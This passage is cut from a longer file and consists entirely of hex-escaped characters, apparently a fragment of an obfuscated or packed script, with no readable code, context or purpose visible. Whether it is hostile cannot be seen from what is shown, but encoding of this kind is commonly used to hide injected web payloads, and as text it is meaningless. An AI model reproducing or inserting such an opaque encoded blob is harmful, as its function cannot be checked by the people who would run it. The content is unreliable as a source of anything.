x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\